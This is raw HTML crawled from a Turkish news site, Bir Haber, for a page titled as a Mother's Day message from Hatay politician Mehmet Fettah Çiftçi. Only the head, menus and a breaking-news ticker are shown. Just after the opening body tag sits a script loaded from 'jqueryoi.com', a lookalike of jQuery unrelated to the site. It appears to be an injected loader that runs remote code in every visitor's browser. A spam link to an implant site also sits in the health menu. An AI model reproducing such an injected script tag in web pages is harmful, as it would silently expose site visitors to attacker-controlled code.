

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html
body_size: 20513
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Ak Parti 27.Dönem Hatay Milletvekili Adayı ve Bayir Bucak Türklerini Koruma Tanıtma ve Dayanışma Derneği Genel Başkanı Mehmet Fettah Çiftçi, Anneler Günü"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI | Bir Haber" />
<meta property="og:description" content="Ak Parti 27.Dönem Hatay Milletvekili Adayı ve Bayir Bucak Türklerini Koruma Tanıtma ve Dayanışma Derneği Genel Başkanı Mehmet Fettah Çiftçi, Anneler Günü" />
<meta property="og:url" content="https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-07T11:02:34+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI | Bir Haber" />
<meta name="twitter:description" content="Ak Parti 27.Dönem Hatay Milletvekili Adayı ve Bayir Bucak Türklerini Koruma Tanıtma ve Dayanışma Derneği Genel Başkanı Mehmet Fettah Çiftçi, Anneler Günü" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg","url":"https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html#webpage","url":"https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html","name":"MEHMET FETTAH \u00c7\u0130FT\u00c7\u0130 `DEN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","datePublished":"2022-05-07T11:02:34+03:00","dateModified":"2022-05-07T11:02:34+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"MEHMET FETTAH \u00c7\u0130FT\u00c7\u0130 `DEN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","datePublished":"2022-05-07T11:02:34+03:00","dateModified":"2022-05-07T11:02:34+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Ak Parti 27.D\u00f6nem Hatay Milletvekili Aday\u0131 ve Bayir Bucak T\u00fcrklerini Koruma Tan\u0131tma ve Dayan\u0131\u015fma Derne\u011fi Genel Ba\u015fkan\u0131 Mehmet Fettah \u00c7ift\u00e7i, Anneler G\u00fcn\u00fc","name":"MEHMET FETTAH \u00c7\u0130FT\u00c7\u0130 `DEN ANNELER G\u00dcN\u00dc MESAJI | Bir Haber","@id":"https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fmehmet-fettah-ciftci-den-anneler-gunu-mesaji.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fmehmet-fettah-ciftci-den-anneler-gunu-mesaji.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="MEHMET FETTAH ÇİFTÇİ `DEN ANNELER GÜNÜ MESAJI" />
<meta property="og:url" content="https://birhaber.net/mehmet-fettah-ciftci-den-anneler-gunu-mesaji.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/hatay-ciftci.jpeg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>23:45 - </strong><a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></p>
<p><strong>15:56 - </strong><a href="https://birhaber.net/avcilar-hurdaci-servi-hurda-metal.html" title="Avcılar Hurdacı | Servi Hurda Metal">Avcılar Hurdacı | Servi Hurda Metal</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak.html" title="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></p>
<p><strong>15:30 - </strong><a href="https://birhaber.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir.html" title="AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”">AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”</a></p>
